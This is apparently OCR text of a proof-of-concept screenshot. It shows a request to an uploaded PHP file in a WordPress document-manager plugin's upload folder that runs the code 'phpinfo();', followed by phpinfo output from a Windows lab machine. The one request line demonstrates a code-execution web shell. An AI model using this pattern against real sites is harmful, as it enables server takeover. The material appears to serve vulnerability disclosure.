 192.168.65.26/wp/wp-content/uploads/sp-client-document-manager/1/1.php?12=phpinfo();
a testtest
PHP Version 7.3.4
php
System Windows NT DESKTOP-QEIU983 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk, zlib.*